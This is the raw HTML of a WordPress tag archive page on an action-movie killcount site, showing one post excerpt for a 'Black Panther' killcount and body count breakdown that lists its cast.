

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/tag/danai-gurira/
body_size: 12530
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Danai Gurira &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Danai Gurira Tag Feed" href="https://allouttabubblegum.com/new-home/tag/danai-gurira/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/tags/2842" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.146.0" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-danai-gurira tag-2842 wp-embed-responsive wp-theme-koromo  featured-image-active right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
					<header class="page-header">
			
			<h1 class="page-title">
				Danai Gurira			</h1>

					</header><!-- .page-header -->
		<article id="post-24464" class="post-24464 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-andy-serkis tag-black-panther tag-body-count-breakdown tag-chadwick-boseman tag-danai-gurira tag-daniel-kaluuya tag-killcounts tag-letitia-wright tag-longuecarabine tag-lupita-nyongo tag-martin-freeman tag-marvel tag-michael-b-jordan tag-statham17 tag-winston-duke" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/black-panther-killcount-body-count-breakdown/" rel="bookmark">Black Panther Killcount and Body Count Breakdown</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/black-panther-killcount-body-count-breakdown/" title="4:44 am" rel="bookmark"><time class="updated" datetime="2024-05-26T04:30:46-06:00" itemprop="dateModified">May 26, 2024</time><time class="entry-date published" datetime="2021-09-06T04:44:02-06:00" itemprop="datePublished">September 6, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/black-panther-killcount-body-count-breakdown/">
						<img fetchpriority="high" width="400" height="629" src="https://allouttabubblegum.com/wp-content/uploads/2021/09/Black-Panther-2018.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2021/09/Black-Panther-2018.jpg 400w, https://allouttabubblegum.com/wp-content/uploads/2021/09/Black-Panther-2018-191x300.jpg 191w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>Black Panther (2018)</strong></p>
<p>Starring <strong>Chadwick Boseman</strong>, <strong>Michael B. Jordan</strong>, <strong>Lupita Nyong&#8217;o</strong>, <strong>Danai Gurira</strong>, <strong>Letitia Wright</strong>, <strong>Daniel Kaluuya</strong>, <strong>Winston Duke</strong>, <strong>Martin Freeman</strong>, and <strong>Andy Serkis</strong></p>
<p class="read-more-container"><a title="Black Panther Killcount and Body Count Breakdown" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/black-panther-killcount-body-count-breakdown/#more-24464">Read more<span class="screen-reader-text">Black Panther Killcount and Body Count Breakdown</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/andy-serkis/" rel="tag">Andy Serkis</a>, <a href="https://allouttabubblegum.com/new-home/tag/black-panther/" rel="tag">Black Panther</a>, <a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/chadwick-boseman/" rel="tag">Chadwick Boseman</a>, <a href="https://allouttabubblegum.com/new-home/tag/danai-gurira/" rel="tag">Danai Gurira</a>, <a href="https://allouttabubblegum.com/new-home/tag/daniel-kaluuya/" rel="tag">Daniel Kaluuya</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcounts/" rel="tag">Killcounts</a>, <a href="https://allouttabubblegum.com/new-home/tag/letitia-wright/" rel="tag">Letitia Wright</a>, <a href="https://allouttabubblegum.com/new-home/tag/longuecarabine/" rel="tag">Longuecarabine</a>, <a href="https://allouttabubblegum.com/new-home/tag/lupita-nyongo/" rel="tag">Lupita Nyong'o</a>, <a href="https://allouttabubblegum.com/new-home/tag/martin-freeman/" rel="tag">Martin Freeman</a>, <a href="https://allouttabubblegum.com/new-home/tag/marvel/" rel="tag">Marvel</a>, <a href="https://allouttabubblegum.com/new-home/tag/michael-b-jordan/" rel="tag">Michael B. Jordan</a>, <a href="https://allouttabubblegum.com/new-home/tag/statham17/" rel="tag">Statham17</a>, <a href="https://allouttabubblegum.com/new-home/tag/winston-duke/" rel="tag">Winston Duke</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/black-panther-killcount-body-count-breakdown/#respond"><span class="dsq-postid" data-dsqidentifier="24464 https://allouttabubblegum.com/?p=24464">Leave a comment</span></a></span>							